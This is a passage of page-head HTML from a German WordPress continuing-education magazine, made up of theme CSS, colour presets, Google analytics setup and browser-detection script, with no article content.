5px}.td-category{list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:#222;padding:3px 6px 4px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{font-weight:700;margin-right:3px}.td-post-sharing{font-family:'Open Sans',arial,sans-serif;margin-bottom:21px}.td-post-sharing a{display:inline-block;vertical-align:middle}.td-default-sharing{display:inline-block;vertical-align:middle}.td-social-sharing-buttons{font-size:11px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:10px 13px 8px;margin-right:10px;height:40px;min-width:40px;text-align:center}.td-social-but-text{display:inline-block;position:relative;top:-1px;line-height:16px;padding-left:10px;margin-left:12px}.td-social-facebook{background-color:#516eab}.td-social-facebook .td-icon-facebook{font-size:14px;position:relative;top:1px}.td-social-facebook .td-social-but-text{border-left:1px solid rgba(255,255,255,.1)}.td-social-twitter{background-color:#29c5f6}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-twitter .td-social-but-text{border-left:1px solid rgba(255,255,255,.2)}.td-social-pinterest{background-color:#ca212a;margin-right:0}@media (max-width:767px){.td-social-pinterest{margin-right:10px}}.td-social-pinterest .td-icon-pinterest{font-size:13px;position:relative;top:1px}.td-social-whatsapp{display:none!important;background-color:#7bbf6a;margin-right:0}@media (max-width:767px){.td-social-whatsapp{display:inline-block!important}}.td-social-whatsapp i{font-size:20px;bottom:2px;right:2px}.td-post-sharing-bottom .td-social-sharing-buttons{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;height:32px;min-width:32px;padding:6px 9px 4px}@-moz-document url-prefix(){.td-post-sharing-bottom .td-social-sharing-buttons{padding:7px 9px 4px}}@media (max-width:767px){.td-post-sharing{text-align:center}.td-post-sharing-top{margin-top:15px;margin-bottom:20px}}@media (max-width:580px){.td-post-sharing-top .td-social-but-text{display:none}.td-default-sharing{margin-right:0}}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content img{display:block}.td-post-template-2 .td-post-content{margin-top:0}.td-post-template-2 .td-post-header .entry-title{font-size:44px;line-height:54px;margin-bottom:5px}@media (max-width:767px){.td-post-template-2 .td-post-header .entry-title{margin-bottom:9px}}@media (max-width:1018px){.td-post-template-2 .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-2 .td-post-featured-image img{width:auto}.td-post-template-2 .td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-template-2 .td-post-sharing-top{margin-top:0;margin-bottom:20px}}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111;margin-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-linkedin:before{content:'\e81f'}.td-icon-pinterest:before{content:'\e825'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e83e'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-close-mobile:before{content:'\e900'}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.widget{font-family:'Open Sans',arial,sans-serif;margin-bottom:38px}.widget a{color:#111}.widget .block-title{margin-bottom:13px}.widget .block-title span a{padding:0;color:inherit}.widget_rss .block-title a:first-child{display:none}.widget_rss .block-title .rsswidget{color:#fff;padding:6px 12px 5px}.widget_text{margin-bottom:17px}.widget_text .block-title{margin-bottom:26px}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.widget{overflow:hidden}.td-footer-wrapper .block-title a{background-color:transparent;color:#fff;padding:6px 0 5px;line-height:1}.td-footer-wrapper a{color:#fff}body.td-animation-stack-type1 .post .entry-thumb,body.td-animation-stack-type1 .post img[class*=wp-image-]{opacity:0;transform:scale(.95)}body,p{font-family:'Open Sans',arial,sans-serif!important}.td-post-template-2 .td-post-featured-image img{margin-bottom:13px}.td-footer-wrapper .widget_rss .block-title .rsswidget{padding:0}.td-pb-span4{width:33.33333333%!important}.td-pb-span8{width:66.66666667%!important}@media all and (min-width:625px) and (max-width:767px){.td-pb-span4,.td-pb-span8,.td-pb-span12{width:100%!important;float:left!important}}@media all and (max-width:624px){.td-pb-span4,.td-pb-span8,.td-pb-span12{width:100%!important}}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin-top:-10px;width:15px;height:15px;opacity:.5;padding:10px;outline:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:' ';height:15px;width:2px;top:3px;background-color:rgba(128,128,128,1)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}.cn-text-container{margin:0 0 6px}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}body,p{font-family:'Open Sans',arial,sans-serif!important}.td-post-template-2 .td-post-featured-image img{margin-bottom:13px}.td-footer-wrapper .widget_rss .block-title .rsswidget{padding:0}.td-pb-span4{width:33.33333333%!important}.td-pb-span8{width:66.66666667%!important}@media all and (min-width:625px) and (max-width:767px){.td-pb-span4,.td-pb-span8,.td-pb-span12{width:100%!important;float:left!important}}@media all and (max-width:624px){.td-pb-span4,.td-pb-span8,.td-pb-span12{width:100%!important}}body{background-image:url("https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2016/10/weiterbildungen.jpg");background-repeat:no-repeat;background-position:center top;background-attachment:fixed}a{color:#aa006e}.block-title>span{background-color:#aa006e}.block-title{border-color:#aa006e}.td-header-wrap .td-header-top-menu-full{background-color:#97ab40}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#fff}.td-header-wrap .td-header-sp-top-widget .td-icon-font{color:#fff}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#fff!important}}@media (max-width:767px){body #td-top-mobile-toggle i{color:#97ab40!important}}.td-menu-background:before,.td-search-background:before{background:#090085;background:-moz-linear-gradient(top,#090085 0%,#88a51e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#090085),color-stop(100%,#88a51e));background:-webkit-linear-gradient(top,#090085 0%,#88a51e 100%);background:-o-linear-gradient(top,#090085 0%,@mobileu_gradient_two_mob 100%);background:-ms-linear-gradient(top,#090085 0%,#88a51e 100%);background:linear-gradient(to bottom,#090085 0%,#88a51e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#090085',endColorstr='#88a51e',GradientType=0)}.post .td-post-header .entry-title{color:#aa006e}.top-header-menu>li>a{font-size:13px}.sf-menu ul .td-menu-item a{font-size:14px}.td-post-template-2 .td-post-header .entry-title{font-size:32px;line-height:41px}.td-post-content{font-size:15px;line-height:23px}.post .td-category a{font-size:14px}body,p{font-size:15px;line-height:19px}#to_top_scrollup{background-color:#aa006e;left:20px;bottom:20px}@media screen{.td-category a{background-color:#aa006e}.td-post-content img{margin:0 auto}body.td-animation-stack-type1 .post .entry-thumb,body.td-animation-stack-type1 .post img[class*=wp-image-]{opacity:1;filter:alpha(opacity=100)}}"+formated_str+"</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.weiterbildungsmarkt.net/magazin/wp-content/litespeed/css/32689d9df9a751dcb3e42d6ab5043679.css?ver=579fb" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style>
 <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["www.weiterbildungsmarkt.net"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-K8MZQ6PN");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://www.weiterbildungsmarkt.net/magazin/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.weiterbildungsmarkt.net/magazin/wp-json/wp/v2/posts/7803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.weiterbildungsmarkt.net/magazin/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.weiterbildungsmarkt.net/magazin/?p=7803' /><meta name="generator" content="Site Kit by Google 1.167.0" /><script type="application/ld+json">{
 "@context": "https://schema.org",
 "@type": "WebSite",
 "url": "https://www.weiterbildungsmarkt.net/",
 "name": "Weiterbildungsmarkt.net",
 "dateCreated": "2011-11-23",
 "inLanguage": "de-DE"
}</script> <style id="zeno-font-resizer" type="text/css">p.zeno_font_resizer .screen-reader-text {
			border: 0;
			clip: rect(1px, 1px, 1px, 1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute;
			width: 1px;
			word-wrap: normal !important;
		}</style><style>.cmplz-hidden {
					display: none !important;
				}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="google-site-verification" content="ruB3Ei_prgWm2jrGN4Zb3scNqwsi_6mb8ZqWhDsF9vM"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type1";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";var tds_general_modal_image="yes";var td_ajax_url="https:\/\/www.weiterbildungsmarkt.net\/magazin\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8";var td_get_template_directory_uri="https:\/\/www.weiterbildungsmarkt.net\/magazin\/wp-content\/themes\/Newspaper";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="10";var td_please_wait="Bitte warten...";var td_email_user_pass_incorrect="Benutzer Passwort ist nicht korrekt!";var td_email_user_incorrect="Email oder Benutzername ist nicht korrekt!";var td_email_incorrect="Email nicht korrekt!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#aa006e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Fr\u00fchere ";var td_magnific_popup_translation_tNext="N\u00e4chste";var td_magnific_popup_translation_tCounter="%curr% von %total%";var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>body {
	background-image:url("https://www.weiterbildungsmarkt.net/wp-content/uploads/2024/11/stationery-colorful-school-writing-tools-pens-2023-11-27-05-07-57-utc-scaled.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #aa006e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #aa006e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #aa006e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #aa006e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #aa006e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
